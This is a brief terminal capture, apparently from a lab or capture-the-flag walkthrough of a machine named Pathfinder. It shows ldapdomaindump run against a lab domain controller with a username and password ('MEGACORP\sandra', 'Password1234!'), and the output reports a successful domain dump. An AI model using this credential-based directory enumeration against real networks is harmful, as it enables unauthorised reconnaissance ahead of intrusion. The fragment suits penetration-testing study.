 ┌──(root💀Hidd3nWiki)-[~/Documents/Pathfinder]
└─# ldapdomaindump -u MEGACORP\\sandra -p Password1234! -o ldapinfo 10.10.10.30
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished